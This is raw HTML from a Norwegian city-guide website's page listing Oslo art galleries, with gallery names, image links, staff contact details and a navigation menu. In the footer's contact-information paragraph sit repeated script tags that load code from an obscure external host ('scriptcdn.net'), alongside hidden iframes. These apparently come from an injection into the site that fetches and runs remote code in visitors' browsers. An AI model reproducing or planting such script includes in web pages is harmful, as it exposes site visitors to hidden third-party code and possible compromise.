<h4 class="x-text-content-text-primary">Galleri Haaken</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-heer/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-heer-fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Heer</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-k/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-k-bilde2.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri K</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-lnm/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-lnm-fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri LNM</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-m35/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/M35-avd-tjuvholmen-min.jpg.webp); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri M35 Collective</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-nobel/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-nobel-fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Nobel</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-ramfjord/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/Mark-Tennant-12.februar-2022-2-1-scaled.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Ramfjord</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-riis/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-riis-2018_h_fulton_gr_01.1.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Riis</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-semmingsen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-semmingsen-image-top-min.jpg.webp); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri Semmingsen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleri-vi-vii/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/galleri-vi-vii-interior.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleri VI, VII</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/galleries-event-i-oslo-av-marius/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/2021/06/jodisk-museum-bygning-1-p86t1pvoov258jzj1bogdt4mfvzuab4y5k4syc24s6.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Galleries event i Oslo av Marius :-)</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/kunsthall-oslo/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/kunsthall-oslo-bilde.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Kunsthall Oslo</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/kunstnernes-hus/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/kunstnernes-hus-fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Kunstnernes Hus</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/kunstverket/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/kunstverket_fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Kunstverket</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/norsk-billedhoggerforening/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/Norsk_Billedhoggerforening_2022_Camilla_Steinum_WebRes_11.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Norsk Billedhoggerforening</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/norske-grafikere/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/norske-grafikere-interior.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Norske Grafikere</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/oslo-kunstforening/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/kunstforening_fasade.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Oslo Kunstforening</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/peder-lund-gallery-and-art-dealership/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/peder-lund-hovedbilde-large.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Peder Lund Gallery and Art Dealership</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/qb-gallery/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/Qb_2021_02_20_grader_i_februar_WebRes_16.jpg); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">QB Gallery</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/tad-galleri/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/tad-galleri-image-top.jpg.webp); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Tad Galleri</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/tbs-gallery/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/Hovedbilde_Foto_Bjorn_Wad-min.jpg.webp); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">TBS Gallery</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/the-national-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/national-museum-of-norway_photo-iwan-baan_2-min.jpg.webp); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The National Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-7 m1o-9 m1o-b m1o-h m1o-l m1o-w m1o-z"><div class="x-row-inner"><a class="x-col e60-e81 m1o-10 m1o-14 m1o-15" href="https://cityguide.no/oslo/galleries-oslo/the-queen-sonja-print-award/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://cityguide.no/wp-content/uploads/the-queen-sonja-print-award-image-top.jpg.webp); background-repeat: no-repeat; background-position: center; background-size: cover;"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-5"><div class="x-text x-text-headline e60-e84 m1o-16 m1o-1a m1o-1e m1o-1f m1o-1j m1o-6"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Queen Sonja Print Award</h4></div></div></div></article></a></div></div></div></div></div></div></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div 